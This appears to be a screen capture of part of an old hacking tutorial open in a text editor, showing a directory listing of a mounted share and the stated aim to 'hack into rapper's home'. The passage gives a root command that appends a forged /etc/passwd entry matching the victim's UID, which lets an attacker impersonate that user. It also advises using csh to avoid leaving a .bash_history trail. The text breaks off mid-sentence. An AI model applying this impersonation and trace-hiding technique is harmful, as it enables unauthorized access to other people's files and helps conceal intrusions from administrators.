 /home/alan/Documents/beginners_guide.doc - KEdit
File Edit Go Tools Settings Help
mysite:~>ls -sal /tmp/mount
total 9
1 drwxrwxr-x 8 root root 1024 Jul 4 20:34 ./
1 drwxr-xr-x 19 root root 1024 Oct 8 13:42 ../
1 drwxr-xr-x 3 at1 users 1024 Jun 22 19:18 at1/
1 dr-xr-xr-x 8 ftp wheel 1024 Jul 12 14:20 ftp/
1 drwxrx-r-x 3 john 100 1024 Jul 6 13:42 john/
1 drwxrx-r-x 3 139 100 1024 Sep 15 12:24 paul/
1 -rw------- 1 root root 242 Mar 9 1997 sudoers
1 drwx------ 3 test 100 1024 Oct 8 21:05 test/
1 drwx------ 15 102 100 1024 Oct 20 18:57 rapper/
Well, we wanna hack into rapper's home.
mysite:~>id
uid=0 euid=0
mysite:~>whoami
root
mysite:~>echo "rapper::102:2::/tmp/mount:/bin/csh" >> /etc/passwd
We use /bin/csh 'cuz bash leaves a (Damn!) .bash_history and you might
INS Line: 1 Col: 1